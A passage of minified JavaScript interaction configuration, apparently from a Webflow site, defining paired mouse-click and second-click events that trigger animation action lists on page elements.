peId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-448"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-450":{id:"e-450",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-451"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-451":{id:"e-451",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-450"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-452":{id:"e-452",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-453"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-453":{id:"e-453",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-452"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-454":{id:"e-454",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-455"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5eba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5eba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-455":{id:"e-455",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-454"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5eba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5eba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-456":{id:"e-456",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-457"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5ebc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5ebc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-457":{id:"e-457",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-456"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5ebc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5ebc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-458":{id:"e-458",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-459"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5ec3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5ec3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-459":{id:"e-459",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-458"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5ec3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5ec3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-460":{id:"e-460",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-461"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-461":{id:"e-461",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-460"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-464":{id:"e-464",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-465"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442555d27bb49185d3e5383|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442555d27bb49185d3e5383|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a31d7849},"e-465":{id:"e-465",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-464"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442555d27bb49185d3e5383|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442555d27bb49185d3e5383|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a31d7849},"e-466":{id:"e-466",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-467"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442555d27bb49185d3e5383|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442555d27bb49185d3e5383|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a31d7849},"e-467":{id:"e-467",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-466"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442555d27bb49185d3e5383|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442555d27bb49185d3e5383|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a31d7849},"e-468":{id:"e-468",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-469"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442555d27bb49185d3e5383|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442555d27bb49185d3e5383|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a31d7849},"e-469":{id:"e-469",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-468"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442555d27bb49185d3e5383|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442555d27bb49185d3e5383|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a31d7849},"e-470":{id:"e-470",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-471"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442555d27bb49185d3e5383|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442555d27bb49185d3e5383|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a31d7849},"e-471":{id:"e-471",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-470"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442555d27bb49185d3e5383|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442555d27bb49185d3e5383|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a31d7849},"e-472":{id:"e-472",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-473"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442555d27bb49185d3e5383|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442555d27bb49185d3e5383|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a31d7849},"e-473":{id:"e-473",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-472"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442555d27bb49185d3e5383|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442555d27bb49185d3e5383|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a31d7849},"e-474":{id:"e-474",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-475"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442555d27bb49185d3e5383|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442555d27bb49185d3e5383|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a31d7849},"e-475":{id:"e-475",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-474"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442555d27bb49185d3e5383|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442555d27bb49185d3e5383|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a31d7849},"e-476":{id:"e-476",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-477"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442555d27bb49185d3e5383|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442555d27bb49185d3e5383|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a31d7849},"e-477":{id:"e-477",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-476"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442555d27bb49185d3e5383|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442555d27bb49185d3e5383|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a31d7849},"e-478":{id:"e-478",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-479"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442555d27bb49185d3e5383|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442555d27bb49185d3e5383|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a31d7849},"e-479":{id:"e-479",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-478"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442555d27bb49185d3e5383|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442555d27bb49185d3e5383|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a31d7849},"e-480":{id:"e-480",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-481"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442555d27bb49185d3e5383|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442555d27bb49185d3e5383|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a31d7849},"e-481":{id:"e-481",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-480"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442555d27bb49185d3e5383|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442555d27bb49185d3e5383|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a31d7849},"e-482":{id:"e-482",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-483"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442555d27bb49185d3e5383|0c7b7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442555d27bb49185d3e5383|0c7b7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a31d7849},"e-483":{id:"e-483",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-482"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442555d27bb49185d3e5383|0c7b7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442555d27bb49185d3e5383|0c7b7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a31d7849},"e-484":{id:"e-484",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-485"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442555d27bb49185d3e5383|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442555d27bb49185d3e5383|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a31d7849},"e-485":{id:"e-485",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-484"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442555d27bb49185d3e5383|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442555d27bb49185d3e5383|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a31d7849},"e-488":{id:"e-488",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-489"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442659270350559a28d67ab|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442659270350559a28d67ab|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a35cc9b6},"e-489":{id:"e-489",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-488"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442659270350559a28d67ab|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442659270350559a28d67ab|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a35cc9b6},"e-490":{id:"e-490",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-491"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442659270350559a28d67ab|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442659270350559a28d67ab|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a35cc9b6},"e-491":{id:"e-491",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-490"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442659270350559a28d67ab|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442659270350559a28d67ab|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a35cc9b6},"e-492":{id:"e-492",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-493"}},media